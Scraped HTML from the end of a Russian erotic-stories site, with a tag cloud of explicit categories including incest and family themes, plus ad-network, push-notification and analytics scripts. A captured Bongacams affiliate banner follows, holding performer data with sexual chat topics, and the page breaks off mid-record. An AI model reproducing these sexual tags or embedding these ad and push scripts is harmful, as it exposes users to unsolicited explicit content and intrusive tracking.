var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3815239737704--><div id='K4jL_3815239737704'></div><!--t3815239737704--><div id='tK4jL_3815239737704'></div><!-- 445203 --><!--a33773156780--><center><div id="v81sR7wtUq_DYy_92QnOVCRr-be1rLg"></div></center>
                  <div class="tagcloud">
                    <a href="/tag/anal/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.597122302158pt;" aria-label="Анал (89 элементов)">Анал</a> <a href="/tag/babushki/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 9.0071942446043pt;" aria-label="Бабушки (4 элемента)">Бабушки</a> <a href="/tag/banya/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 11.525179856115pt;" aria-label="Баня (8 элементов)">Баня</a> <a href="/tag/besplatnyie/" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 13.539568345324pt;" aria-label="Бесплатные (13 элементов)">Бесплатные</a> <a href="/tag/biseksualyi/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.0071942446043pt;" aria-label="Бисексуалы (4 элемента)">Бисексуалы</a> <a href="/tag/bolshaya-grud/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Большаягрудь (3 элемента)">Большаягрудь</a> <a href="/tag/brat/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 9.0071942446043pt;" aria-label="Брат (4 элемента)">Брат</a> <a href="/tag/gey/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 14.647482014388pt;" aria-label="Гей (17 элементов)">Гей</a> <a href="/tag/ginekolog/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 9.8129496402878pt;" aria-label="Гинеколог (5 элементов)">Гинеколог</a> <a href="/tag/gruppovuha/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 18.273381294964pt;" aria-label="Групповуха (41 элемент)">Групповуха</a> <a href="/tag/devstvennitsyi/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Девственницы (11 элементов)">Девственницы</a> <a href="/tag/dochka/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 14.345323741007pt;" aria-label="Дочка (16 элементов)">Дочка</a> <a href="/tag/drochit/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="Дрочит (9 элементов)">Дрочит</a> <a href="/tag/zhenyi/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 19.179856115108pt;" aria-label="Жены (50 элементов)">Жены</a> <a href="/tag/izmena/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 18.877697841727pt;" aria-label="Измена (47 элементов)">Измена</a> <a href="/tag/intsest/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 22pt;" aria-label="Инцест (97 элементов)">Инцест</a> <a href="/tag/istori/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 16.863309352518pt;" aria-label="Истори (29 элементов)">Истори</a> <a href="/tag/lesbiyanki/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 14.647482014388pt;" aria-label="Лесбиянки (17 элементов)">Лесбиянки</a> <a href="/tag/mmzh/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="МЖМ (5 элементов)">МЖМ</a> <a href="/tag/mama/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 18.374100719424pt;" aria-label="Мама (42 элемента)">Мама</a> <a href="/tag/masturbatsiya/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Мастурбация (5 элементов)">Мастурбация</a> <a href="/tag/minet/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 17.669064748201pt;" aria-label="Минет (35 элементов)">Минет</a> <a href="/tag/molodyie/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 17.870503597122pt;" aria-label="Молодые (37 элементов)">Молодые</a> <a href="/tag/muzh/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 9.0071942446043pt;" aria-label="Муж (4 элемента)">Муж</a> <a href="/tag/nudistyi/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 8pt;" aria-label="Нудисты (3 элемента)">Нудисты</a> <a href="/tag/ostalnoe/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 10.517985611511pt;" aria-label="Остальное (6 элементов)">Остальное</a> <a href="/tag/podglyadyivanie/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 9.0071942446043pt;" aria-label="Подглядывание (4 элемента)">Подглядывание</a> <a href="/tag/pozhilyie/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 16.661870503597pt;" aria-label="Пожилые (28 элементов)">Пожилые</a> <a href="/tag/porno/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Порно (11 элементов)">Порно</a> <a href="/tag/pyanyie/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.525179856115pt;" aria-label="Пьяные (8 элементов)">Пьяные</a> <a href="/tag/svingeryi/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.028776978417pt;" aria-label="Свингеры (9 элементов)">Свингеры</a> <a href="/tag/sestra/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 14.345323741007pt;" aria-label="Сестра (16 элементов)">Сестра</a> <a href="/tag/siski/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 9.0071942446043pt;" aria-label="Сиськи (4 элемента)">Сиськи</a> <a href="/tag/sluzhebnyiy-roman/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 9.8129496402878pt;" aria-label="Служебный роман (5 элементов)">Служебный роман</a> <a href="/tag/studentki/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 11.021582733813pt;" aria-label="Студентки (7 элементов)">Студентки</a> <a href="/tag/syin/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 13.136690647482pt;" aria-label="Сын (12 элементов)">Сын</a> <a href="/tag/tetya/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Тетя (7 элементов)">Тетя</a> <a href="/tag/teshha/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 11.021582733813pt;" aria-label="Теща (7 элементов)">Теща</a> <a href="/tag/traditsionno/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.136690647482pt;" aria-label="Традиционно (12 элементов)">Традиционно</a> <a href="/tag/uchilki/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 13.841726618705pt;" aria-label="Училки (14 элементов)">Училки</a> <a href="/tag/fantazii/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 13.136690647482pt;" aria-label="Фантазии (12 элементов)">Фантазии</a> <a href="/tag/chitat-porno/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.05035971223pt;" aria-label="Читать порно (19 элементов)">Читать порно</a> <a href="/tag/shlyuhi/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 11.021582733813pt;" aria-label="Шлюхи (7 элементов)">Шлюхи</a> <a href="/tag/erotika/" class="tag-cloud-link tag-link-61 tag-link-position-44" style="font-size: 15.251798561151pt;" aria-label="Эротика (20 элементов)">Эротика</a> <a href="/tag/vtroem/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 12.431654676259pt;" aria-label="втроем (10 элементов)">втроем</a>
                  </div>
                </li>
                <li class="widget widget-sidebar">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript">


                    teasernet_blockid = 892044;
                    teasernet_padid = 297589;
                    </script><br>
                                      </div>
                </li>
              </ul>
            </div>
          </div>
        </aside>﻿
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last"></div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title="">Порно рассказы</a> Copyright © 2019.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>0000000000
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
<br>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66356629&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66356629/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66356629" data-lang="ru"></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66356629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66356629" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://pobliba.info/drive.js?sid=914512" async type="text/javascript" charset="UTF-8"></script>

<script>
    let tnSubscribeOptions = {
        serviceWorkerRelativePath: '/tnServiceWorker.js',
        block: '911273'
    };
</script>
<script async src="https://motbw.com/webpush/pushSubscribe.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0
body_size: 42507
content:
<!-- db tools -->
<!-- new db -->

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <title>Bongacams Dynamic Banner</title>
  <base href="https://i.bngdin.com/dynamic_banner/" target="_blank">
  <script type="text/javascript" src="https://i.bngdin.com/dynamic_banner/jquery.tools.min.js"></script>
  <script type="text/javascript">
    var baseUrl = 'https://i.bngdin.com/dynamic_banner';
    var homeUrl = "https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com";
    var mode = 'mode5';
    var width = '160';
    var isFullscreen = '1';
    var isAdaptive = '';
    var isSlider = '';
    var isMobile = false;
    var isChat = Boolean();
    var isCustomChat = Boolean();
    var isChatLong = Boolean();
    var needSizeCorection = Boolean();
    var bgColor = '#eeeeee';
    var isDarkTheme = Boolean('');
    var bannerSize = '160x650';
    var geoEnabled = false;
    var footerCorrection = 34;
    var langHide = false;
    var thumbPhotoSource = 'thumbnail_image_medium';
    var rows = 0;
    var cols = 0;
    var topModelsByRank = Boolean('1');
    var isSale = Boolean('');
    var geoFlags =
              $.parseJSON('[\"english\",\"american\"]');
          var countryId = 'us';
    var countryGroup = 'en';
        var thumbWidth = 160;
    window.videoContainerSelector = '.cam';
    window.canvasParentSelector = '.bcdb_model_group_active';

          window.videoCacheKey = '1769052843';
    
        var randomInited = false;
    var maxInitedThumbs = 6;
        var contentType = 'random'

    "use strict";

function BaseBanner() {
  var self = this;
  this.params = JSON.parse('{"bannerNumber":"","lang":"en","width":"160","height":"650","header":"1","footer":"footer_text_1","mname":"1","mlink":"1","mode":"mode5","slider":"0","fullscreen":"on","msize":"custom","text_color":"#000000","chat":"0"}');

  this.onDone = function () {
  };

  this.addUnderThumb = function (params) {
    params = $.extend({}, {height: 48}, params);
    var $anchor = $('.bcdb_model_item .modelimage');
    $('.bcdb_footer').css({'padding-top': '2px', 'margin-top': 0});

    $anchor.each(function (index, el) {
      var $_anchor = $(el);
      var $link = $_anchor.closest('a');
      $('.bcdb_model_group_container').height($('html').height() - $('.bcdb_header').outerHeight() - $('.bcdb_footer').outerHeight());

      if (params.metaOver) {
        var $mName = $link.find('.modelname');
        var $mLink = $link.find('.modellink');
        var $both = $mName.add($mLink);
        if ($both.length) {
          if (window.isChat) {
            $_anchor.append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
            return;
          }
          $_anchor.append($both);
        }
      }
    })
  };

  this.addInnerThumb = function () {
    var $anchor = $('.bcdb_model_item .modelimage');
    var $links = $anchor.closest('a');
    $links.each(function(index, el) {
      var $el = $(el);
      var $mName = $el.find('.modelname');
      var $mLink = $el.find('.modellink');
      var $both = $mName.add($mLink);
      if ($both.length) {
        $el.find('.modelimage').append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
      }
    });
  };

  this.process = function () {
    var size = this.params.width + 'x' + this.params.height;
    var thumbCount = $('.bcdb_model_group_active .bcdb_model_item').length;

    if (window.isChat) {
      switch (size) {
        case '200x300':
          this.addUnderThumb({metaOver: true, height: 50});
          break;
        case '240x480':
          this.addUnderThumb();
          if (thumbCount > 1) {
            $('.bcdb_model_item:nth-child(2)').hide();
            if (this.params.footer !== 'none') {
              $('.bcdb_footer').show();
            }
          }
          break;
        case '300x250':
          this.addInnerThumb();
          break;
        case '300x300':
          this.addInnerThumb();
          break;
        case '350x280':
          this.addUnderThumb({metaOver: true});
          break;
        default:
          break;
      }
    }
  }

  this.onCreate = function () {
    if ($('html[lang]').length) {
      $('body').addClass('lang_' + $('html').attr('lang'));
    }
    this.process();
  };

  $('img.thumb').one('load', function () {
    if (!self.created) {
      var img = this;
      var waitThumbCounter = 0
      var waitThumb = setInterval(function () {
        if (self.created || !$(img).is(':visible')) {
          clearInterval(waitThumb);
          return;
        }
        waitThumbCounter++;
        var modelimage = $(img).closest('.modelimage')[0];
        if (modelimage) {
          var height = modelimage.getBoundingClientRect().height;
          self.thumbWidth = Boolean(parseInt(self.params.chat)) ? height : modelimage.getBoundingClientRect().width;
          self.thumbHeight = height;
        }
        var item = $(img).closest('.bcdb_model_item')[0];
        if (item) {
          self.itemHeight = item.getBoundingClientRect().height;
        }
        if (waitThumbCounter > 10 || self.thumbHeight > 10 || !modelimage) {
          clearInterval(waitThumb);
          self.created = true;
          self.onCreate();
        }
      }, 100);
    }
  })
}

$(function () {
  window.BaseBanner = new BaseBanner();
});
  </script>
</head>
<body class="load lang_en mode5 s160x650">
<script type="text/javascript">
            var modelsData = $.parseJSON('{\"geo_models\":[{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/5034b3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/5034b3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/5034b3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0442\\u0432\\u043e\\u044f K\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430 Bonga - \\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f! \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":1204,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":3607,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"AnnaRhodes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnnaRhodes\",\"display_name\":\"AnnaRhodes\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/84de42.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/84de42.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig\\/84de42.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnnaRhodes\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnnaRhodes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnnaRhodes\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_AnnaRhodes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_AnnaRhodes\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_AnnaRhodes\\/playlist.m3u8\",\"chat_topic\":\"Did you know my lips are like Skittles and you\\u2019re about to taste the rainbow?   ;) #LushON - #Spinel - PVT Open  @remain Naked Pillow ride\",\"chat_topic_ru\":\"\\u00ad\\u041d\\u0430\\u0448\\u0451\\u043b \\u043c\\u0435\\u043d\\u044f, \\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0447\\u0438\\u043a? \\u0422\\u0435\\u043f\\u0435\\u0440\\u044c \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0439, \\u0441\\u043f\\u0440\\u044f\\u0447\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":8121,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnnaRhodes\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":2036,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"MurkaLux\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MurkaLux\",\"display_name\":\"_AMBASSADOR_\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/2e7\\/142\\/xbig_lq\\/3d9d99.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/2e7\\/142\\/xbig_lq\\/3d9d99.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/2e7\\/142\\/xbig\\/3d9d99.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MurkaLux\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MurkaLux\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MurkaLux\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MurkaLux?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MurkaLux\",\"video_feed_url\":\"https:\\/\\/mobile-edge13.bcvcdn.com\\/stream_MurkaLux.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb13.bcvcdn.com\\/stream_MurkaLux\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_MurkaLux\\/playlist.m3u8\",\"chat_topic\":\"Play with me..***per strong vibration 11 tk. @remain @sofar for a fucking mood..Domi and Lovense Lush from 2 tokens)\",\"chat_topic_ru\":\"@remain  @sofar \\u0434\\u043b\\u044f\\u0442\\u0440\\u0430\\u0445\\u0430\\u0442\\u0435\\u043b\\u044c\\u043d\\u043e\\u0433\\u043e \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u044f . \\u0421\\u0430\\u043c\\u0430\\u044f  \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 11 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432(\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 Lush \\u0438 Domi \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432)\",\"flags\":[\"american\",\"russian\"],\"online_time\":3786,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MurkaLux\",\"chat_status\":\"public\",\"marker\":null,\"gender\":\"female\",\"members_count\":1349,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"enchantressss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/enchantressss\",\"display_name\":\"Enchantressss\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig_lq\\/ec3e9b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig_lq\\/ec3e9b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig\\/ec3e9b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/enchantressss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/enchantressss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/enchantressss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/enchantressss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/enchantressss\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_enchantressss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_enchantressss\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_enchantressss\\/playlist.m3u8\",\"chat_topic\":\"pm 55 tk |lovens 2+tk, 300 ultra high, 69 random\",\"chat_topic_ru\":\"\\u043b\\u0441 55 |\\u0432\\u0438\\u0431\\u0440\\u043e \\u043e\\u0442 2\\u0442\\u043a, 300 \\u0441\\u0430\\u043c\\u0430\\u044f \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f, 69 